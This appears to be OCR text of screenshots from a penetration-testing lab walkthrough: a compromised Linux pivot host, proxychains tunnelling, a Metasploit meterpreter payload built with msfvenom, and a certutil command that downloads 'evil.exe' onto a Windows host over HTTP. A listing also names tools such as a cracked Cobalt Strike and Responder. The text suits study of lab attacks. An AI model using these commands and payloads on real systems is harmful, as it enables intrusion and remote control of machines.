 wwwuser@l
File Actions Edit View Help
File "/usr/lib64/python2.6/SocketServer.py", line 234
r, w, e = _eintr_retry(select.select, [self], [],
File "/usr/lib64/python2.6/SocketServer.py", line 155
return func(*args)
KeyboardInterrupt
[firefart@localhost ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue s
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdi
link/ether 00:0c:29:32:46:c9 brd ff:ff:ff:ff:ff:ff
inet 192.168.47.134/24 brd 192.168.47.255 scope glo
inet6 fe80::20c:29ff:fe32:46c9/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdi
link/ether 00:0c:29:32:46:d3 brd ff:ff:ff:ff:ff:ff
inet 192.168.93.100/24 brd 192.168.93.255 scope glo
inet6 fe80::20c:29ff:fe32:46d3/64 scope link
valid_lft forever preferred_lft forever
[firefart@localhost ~]# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
^CTraceback (most recent call last):
File "/usr/lib64/python2.6/runpy.py", line 122, in _r
"__main__", fname, loader, pkg_name)
File "/usr/lib64/python2.6/runpy.py", line 34, in _ru
exec code in run_globals
File "/usr/lib64/python2.6/SimpleHTTPServer.py", line
test()
File "/usr/lib64/python2.6/SimpleHTTPServer.py", line
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib64/python2.6/BaseHTTPServer.py", line 5
httpd.serve_forever()
File "/usr/lib64/python2.6/SocketServer.py", line 234
r, w, e = _eintr_retry(select.select, [self], [],
File "/usr/lib64/python2.6/SocketServer.py", line 155
return func(*args)
KeyboardInterrupt
[firefart@localhost ~]# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.93.20 - - [08/Oct/2019 10:32:39] "GET /evil.exe
192.168.93.20 - - [08/Oct/2019 10:32:41] "GET /evil.exe
root@kali: /home/soft
File Actions Edit View Help
C:\>curl
'curl' is not recognized as an internal or external command,
operable program or batch file.
C:\>[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:135 ... OK
C:\>certutil -urlcache -split -f http://192.168.93.100:8080/evil.exe c:\evil.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\
2019/10/14 20:38 <DIR> 50cf6ee4048c709fc0
2022/09/06 11:05 73,802 evil.exe
2008/01/19 18:11 <DIR> PerfLogs
2019/10/19 19:16 <DIR> Program Files
2019/10/19 19:17 <DIR> Program Files (x86)
2019/10/30 23:14 <DIR> Users
......
Behinder dirtycow-master JavaUnserialize
bypass_disablefunc_via_LD_PRELOAD-master frp_0.44.0_linux_amd64 Multiple.Database.Utilization.Tools-v2.1.
cobaltstrike4.0-cracked fscan Responder-master
dbeaver get-pip.py WeblogicScan1
dbeaver-ce-22.2.0-linux.gtk.x86_64.tar.gz impacket-master WeblogicScan2
┌──(root㉿kali)-[/home/soft]
└─# msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.93.20 RPORT=4444 -f exe > evil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/home/soft]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...